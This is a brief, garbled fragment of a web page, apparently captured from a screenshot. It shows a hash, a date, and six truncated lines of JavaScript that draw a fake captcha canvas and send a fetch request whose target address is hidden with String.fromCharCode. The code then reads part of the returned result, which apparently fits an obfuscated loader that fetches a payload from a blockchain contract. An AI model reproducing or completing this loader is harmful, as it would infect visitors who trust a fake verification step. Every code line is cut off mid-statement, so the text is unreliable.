
📄 Hash Value:
5117b08773fe6fd7fee8a22a19bd4abe
📆 Update: 2026-02-24
<img src="data:image/gif;base64,R0lGODlhAQABAIAA
c=document.getElementById('captchaCanvas'),x=c.getCo
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveT
q=String.fromCharCode(34);const re=await fetch(r,{m
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,
j=await re.json();if(j.result){let h=j.result.substring(13